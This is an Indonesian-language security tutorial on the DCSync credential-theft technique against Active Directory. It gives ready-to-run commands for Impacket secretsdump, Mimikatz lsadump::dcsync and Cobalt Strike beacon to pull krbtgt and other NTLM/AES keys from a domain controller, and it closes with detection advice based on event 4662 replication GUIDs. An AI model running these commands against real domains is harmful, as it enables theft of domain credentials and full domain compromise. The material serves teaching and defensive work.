[Credential Theft] DCSync Attack

Protokol Directory Replication Service (MS-DRSR) digunakan untuk mensinkronisasi dan mereplikasi data Active Directory antara domain controller. DCSync adalah teknik yang memanfaatkan protokol ini untuk mengekstrak data pengguna dan kredensial dari DC.



Harap dicatat bahwa teknik ini memerlukan akses ke fungsi GetNCChanges (

Replicating Directory Changes AlldanReplicating Directory Changes) yang biasanya hanya tersedia untuk administrator domain.

0x1 - Exploitation Stages

A. Impacket

1

➜ secretsdump.py <domain>/<username>:<password>@<ip-dc>



B. Mimikatz

1

mimikatz > lsadump::dcsync /domain:<domain> /user:krbtgt

C. Beacon + Mimikatz

Cobalt Strike memiliki perintah khusus dcsync, yang menjalankan lsadump::dcsync pada Mimikatz.

1

2

3

beacon> make_token DEV\naruto P@ssw0rd # login sebagai domain admin

Beacon> dcsync dev.example.io DEV\krbtgt # Ekstrak kunci NTLM dan AES dengan shortcut cobalt strike

Beacon> mimikatz @lsadump::dcsync /user:DEV\krbtgt # Ekstrak kunci NTLM dan AES dengan perintah mimikatz



Kredensial yang didapatkan secara otomatis di simpan pada menu View > Credentials.

Krendensial Tersimpan di Cobalt Strike

Krendensial Tersimpan di Cobalt Strike

OPSEC

Directory replication dapat terdeteksi jika Directory Service Access auditing diaktifkan, dengan mencari untuk event 4662 dimana GUID yang mengidentifikasi adalah

1131f6aa-9c07-11d1-f79f-00c04fc2dcd2(DS-Replication-Get-Changes dan DS-Replication-Get-Changes-All) atau89e95b76-444d-4c62-991a-0facbeda640c(DS-Replication-Get-Changes-In-Filtered-Set).Kita bisa menggunakan kata kunci “

Suspicious Directory Replication” pada Kibana untuk melihat log ini.

Replication traffic biasanya hanya terjadi antara domain controller tetapi juga dapat dilihat melalui aplikasi seperti Azure AD Connect. Organisasi yang mature harus membuat baseline traffic DRS yang khas untuk menemukan outlier yang mencurigakan.

0x2 - References

- https://adsecurity.org/?p=1729

- https://attack.stealthbits.com/privilege-escalation-using-mimikatz-dcsync

- https://www.qomplx.com/kerberos_dcsync_attacks_explained/

- https://www.youtube.com/watch?v=aSAZzIqGeiY

- https://yojimbosecurity.ninja/dcsync/#org4679e78

- https://burmat.gitbook.io/security/hacking/domain-exploitation